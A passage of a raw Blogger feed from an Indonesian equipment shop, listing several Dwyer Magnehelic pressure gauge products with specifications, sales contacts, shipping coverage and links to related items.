com,1999:blog-4384588773010148287.post-6158822177321823869"},"published":{"$t":"2024-04-29T00:07:00.000-07:00"},"updated":{"$t":"2024-04-29T00:07:12.572-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Pengukur Suhu Merk Dwyer 30-0-30pa"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Magnehelic Pengukur Suhu Merk Dwyer 30-0-30pa , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EoWyDzewF8YqHsC_rRVDWiNyrSEm21tz6E00rpiispQnESBuUo2rtUkRtPKjEgoStRRT4i6rpbvwMG_b-GET6XyvR9TOK3pyOEnguSDNdGI6_UWXEqHDAgnIxgL2XaYbfcpv2WyAY5nTb1-NdszzHXdp4qwk2RnhhHJDnFGIYapRKgvGSms4fbITnZh5\/s300\/Desain%20tanpa%20judul%20-%202024-04-29T140012.930.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Pengukur Suhu Merk Dwyer 30-0-30pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EoWyDzewF8YqHsC_rRVDWiNyrSEm21tz6E00rpiispQnESBuUo2rtUkRtPKjEgoStRRT4i6rpbvwMG_b-GET6XyvR9TOK3pyOEnguSDNdGI6_UWXEqHDAgnIxgL2XaYbfcpv2WyAY5nTb1-NdszzHXdp4qwk2RnhhHJDnFGIYapRKgvGSms4fbITnZh5\/s16000\/Desain%20tanpa%20judul%20-%202024-04-29T140012.930.png\" title=\"Magnehelic Pengukur Suhu Merk Dwyer 30-0-30pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nRANGE: 30-0-30PA BARANG KAMI DIJAMIN 100% ASLI DWYER DAN BARU DARI USA. BUKAN BUATAN TIRUAN CINA. ASLI MAGNEHELIC. Magnehelic digunakan untuk mengukur tekanan kipas dan blower, resistensi filter, kecepatan udara, draft tungku, penurunan tekanan di seluruh pelat orifice, level cairan dengan sistem gelembung dan tekanan pada penguat fluida atau sistem fluida.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Pengukur Suhu Merk Dwyer 30-0-30pa , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-rumah-sakit-type-30pa.html\"\u003EMagnehelic Pengukur Suhu Rumah Sakit Type 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/kyoritsu-4105a-digital-earth-tester.html\"\u003EKyoritsu 4105a Digital Earht Tester \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/eyewash-safety-shower-portable-blue-eagle-402.html\"\u003EEyewash Safety Shower Portable Blue Eagle 402 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6158822177321823869\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-merk-dwyer-30-0-30pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6158822177321823869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6158822177321823869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-merk-dwyer-30-0-30pa.html","title":"Magnehelic Pengukur Suhu Merk Dwyer 30-0-30pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EoWyDzewF8YqHsC_rRVDWiNyrSEm21tz6E00rpiispQnESBuUo2rtUkRtPKjEgoStRRT4i6rpbvwMG_b-GET6XyvR9TOK3pyOEnguSDNdGI6_UWXEqHDAgnIxgL2XaYbfcpv2WyAY5nTb1-NdszzHXdp4qwk2RnhhHJDnFGIYapRKgvGSms4fbITnZh5\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-29T140012.930.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1784062960604225324"},"published":{"$t":"2024-04-24T21:52:00.000-07:00"},"updated":{"$t":"2024-04-24T21:52:04.566-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Pengukur Suhu Rumah Sakit Type 30pa"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Magnehelic Pengukur Suhu Rumah Sakit Type 30pa , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxl7OCVkNfqqUdQbFPrWD05kgoOfnEZM-4zSHngBChvl2REbPrsnGjjxixN_qb6qoThvbgf_wO63kW0BvVBeJ_6exb-6IrlA9_6KhvrgDE0ODozXlvPnn3Gcfp2pgWDzapT9HJsrpf_CeLf45sy1Gjm5e-RhR_U6bTVZo2ZzTx9PsnogCJY4swenvkme87\/s300\/Desain%20tanpa%20judul%20-%202024-04-25T101307.964.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Pengukur Suhu Rumah Sakit Type 30pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxl7OCVkNfqqUdQbFPrWD05kgoOfnEZM-4zSHngBChvl2REbPrsnGjjxixN_qb6qoThvbgf_wO63kW0BvVBeJ_6exb-6IrlA9_6KhvrgDE0ODozXlvPnn3Gcfp2pgWDzapT9HJsrpf_CeLf45sy1Gjm5e-RhR_U6bTVZo2ZzTx9PsnogCJY4swenvkme87\/s16000\/Desain%20tanpa%20judul%20-%202024-04-25T101307.964.png\" title=\"Magnehelic Pengukur Suhu Rumah Sakit Type 30pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nRANGE: 30-0-30PA BARANG KAMI DIJAMIN 100% ASLI DWYER DAN BARU DARI USA. BUKAN BUATAN TIRUAN CINA. ASLI MAGNEHELIC. Magnehelic digunakan untuk mengukur tekanan kipas dan blower, resistensi filter, kecepatan udara, draft tungku, penurunan tekanan di seluruh pelat orifice, level cairan dengan sistem gelembung dan tekanan pada penguat fluida atau sistem fluida.\u003Cbr \/\u003E\n\"READY STOK. (Wajib Baca Deskripsi).\u003Cbr \/\u003E\nPastikan produk yang agan pesan benar. WAJIB Mencantumkan di KETERANGAN\/CATATAN saat ORDER Untuk Varian \u0026amp; Warna, Type, Model dll. Silahkan Chat dulu untuk kepastian Stok, jika tidak kami kirim stok yang ada\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Pengukur Suhu Rumah Sakit Type 30pa , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/llc-clamp-grounding-type-35-70-mm.html\"\u003EEmergency Eyewasher PAbri Type Unicar Galvanis\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-sirine-shdlr-ws-220v-5-type-suara.html\"\u003ELampu Sirine SHDLR WS 220v 5 Type Suara\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/kyoritsu-2055-clamp-meter-ac-d c-1000a.html\"\u003EKyoritsu 2055 Clamp Meter AC\/ DC 1000A \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1784062960604225324\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-rumah-sakit-type-30pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1784062960604225324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1784062960604225324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-rumah-sakit-type-30pa.html","title":"Magnehelic Pengukur Suhu Rumah Sakit Type 30pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxl7OCVkNfqqUdQbFPrWD05kgoOfnEZM-4zSHngBChvl2REbPrsnGjjxixN_qb6qoThvbgf_wO63kW0BvVBeJ_6exb-6IrlA9_6KhvrgDE0ODozXlvPnn3Gcfp2pgWDzapT9HJsrpf_CeLf45sy1Gjm5e-RhR_U6bTVZo2ZzTx9PsnogCJY4swenvkme87\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-25T101307.964.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8150326289002835909"},"published":{"$t":"2024-03-19T19:21:00.000-07:00"},"updated":{"$t":"2024-03-19T19:21:33.332-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Isolasi Ruangan Magnehelic 30pa"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Isolasi Ruangan Magnehelic 30pa , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG3LVN9OZOyi97NlkYR-RzlJMBQnqCx7Qsz45rh8_mePjebA0hCOl02kfwWZkjnSY8xUPs_e_kf4Il3TfC2RyGj41f7UiUM3S747cfI2MSOMlLTcr5tb-LJArOqqb3lEaGlfQs8HeF1xSG_5FPOWJLYQikSx8puidSfz-gNIqz2bo-Eze0c_Ugur97H5Vw\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T091034.266.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Isolasi Ruangan Magnehelic 30pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG3LVN9OZOyi97NlkYR-RzlJMBQnqCx7Qsz45rh8_mePjebA0hCOl02kfwWZkjnSY8xUPs_e_kf4Il3TfC2RyGj41f7UiUM3S747cfI2MSOMlLTcr5tb-LJArOqqb3lEaGlfQs8HeF1xSG_5FPOWJLYQikSx8puidSfz-gNIqz2bo-Eze0c_Ugur97H5Vw\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T091034.266.png\" title=\"Jual Alat Isolasi Ruangan Magnehelic 30pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nProduct Applications\u003Cbr \/\u003E\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Isolasi Ruangan Magnehelic 30pa , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-kyoritsu-4105a-digital-eart-tester.html\"\u003EJual Megger Kyoritsu 4105a Digital Earth Tester \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html\"\u003EJual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8150326289002835909\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-isolasi-ruangan-magnehelic-30pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8150326289002835909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8150326289002835909"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-isolasi-ruangan-magnehelic-30pa.html","title":"Jual Alat Isolasi Ruangan Magnehelic 30pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG3LVN9OZOyi97NlkYR-RzlJMBQnqCx7Qsz45rh8_mePjebA0hCOl02kfwWZkjnSY8xUPs_e_kf4Il3TfC2RyGj41f7UiUM3S747cfI2MSOMlLTcr5tb-LJArOqqb3lEaGlfQs8HeF1xSG_5FPOWJLYQikSx8puidSfz-gNIqz2bo-Eze0c_Ugur97H5Vw\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T091034.266.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5058115325193680827"},"published":{"$t":"2024-03-19T18:30:00.000-07:00"},"updated":{"$t":"2024-03-19T18:30:30.956-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Dwyer 60pa Untuk Rumah Sakit "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Dwyer 60pa Untuk Rumah Sakit  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfNZiucHkf6rcSrQ0Z94PbqGWYpsqNdr-he_KGHkEHVioxVgJjym_ofI3OWCfBPukNfb9JYS5vDOIRD65T6F1QjyQbtpUk_UovUC4Gt1z-_PWWPznzBab03g51TdalmBzyyL-RYd6iQBe2BPTZhbZ03glRiuvj-YG5bROahgAqy8u3DVjzSgHm88J7wul2\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T072859.963.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Dwyer 60pa Untuk Rumah Sakit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfNZiucHkf6rcSrQ0Z94PbqGWYpsqNdr-he_KGHkEHVioxVgJjym_ofI3OWCfBPukNfb9JYS5vDOIRD65T6F1QjyQbtpUk_UovUC4Gt1z-_PWWPznzBab03g51TdalmBzyyL-RYd6iQBe2BPTZhbZ03glRiuvj-YG5bROahgAqy8u3DVjzSgHm88J7wul2\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T072859.963.png\" title=\"Jual Magnehelic Dwyer 60pa Untuk Rumah Sakit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMAGNEHELIC DWYER INSTRUMENTS\u003Cbr \/\u003E\nUSA\u003Cbr \/\u003E\nMAX. PRESSURE 15 PSIG (100 kPa 60 C)\u003Cbr \/\u003E\nMAX. TEMPERATURE 140 F (60 C)\u003Cbr \/\u003E\nMIN. TEMPERATURE 20 F (-6 C)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Magnehelic Dwyer 60pa Untuk Rumah Sakit  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html\"\u003EJual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/bisa-cod-ciputat-sirine-besi-yahagi-283-radius-400mtr.html\"\u003EBisa COD Ciputat Sirine Besi Yahagi 283 Radius 400mtr \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5058115325193680827\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-magnehelic-dwyer-60pa-untuk-rumah-sakit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5058115325193680827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5058115325193680827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-magnehelic-dwyer-60pa-untuk-rumah-sakit.html","title":"Jual Magnehelic Dwyer 60pa Untuk Rumah Sakit "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfNZiucHkf6rcSrQ0Z94PbqGWYpsqNdr-he_KGHkEHVioxVgJjym_ofI3OWCfBPukNfb9JYS5vDOIRD65T6F1QjyQbtpUk_UovUC4Gt1z-_PWWPznzBab03g51TdalmBzyyL-RYd6iQBe2BPTZhbZ03glRiuvj-YG5bROahgAqy8u3DVjzSgHm88J7wul2\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T072859.963.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-319542957113122038"},"published":{"$t":"2024-03-19T17:32:00.000-07:00"},"updated":{"$t":"2024-03-19T17:32:30.551-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Dwyer Suhu Ruang Type 2300-60pa"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Dwyer Suhu Ruang Type 2300-60pa , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw4-kgDeD69pCC7BPk7yKNa4M3-bCy6eTI7hqcRwxSjX6WJt9FFgfqphHb0g1ZXTOxp5qCZ6FFS5-R5ila_jupQOjtbuXhcSxQbMC3gJuoSeivR_nBnoxr_JGxdyJehiiOjAaeh2329fFNnxQ2Zmig4VCbBP5NpZaaJqi_jpZ1DU2S_fHtq5cuXl4pAVDc\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T072859.963.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Dwyer Suhu Ruang Type 2300-60pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw4-kgDeD69pCC7BPk7yKNa4M3-bCy6eTI7hqcRwxSjX6WJt9FFgfqphHb0g1ZXTOxp5qCZ6FFS5-R5ila_jupQOjtbuXhcSxQbMC3gJuoSeivR_nBnoxr_JGxdyJehiiOjAaeh2329fFNnxQ2Zmig4VCbBP5NpZaaJqi_jpZ1DU2S_fHtq5cuXl4pAVDc\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T072859.963.png\" title=\"Jual Magnehelic Dwyer Suhu Ruang Type 2300-60pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMAGNEHELIC DWYER INSTRUMENTS\u003Cbr \/\u003E\nUSA\u003Cbr \/\u003E\nMAX. PRESSURE 15 PSIG (100 kPa 60 C)\u003Cbr \/\u003E\nMAX. TEMPERATURE 140 F (60 C)\u003Cbr \/\u003E\nMIN. TEMPERATURE 20 F (-6 C)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Magnehelic Dwyer Suhu Ruang Type 2300-60pa , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 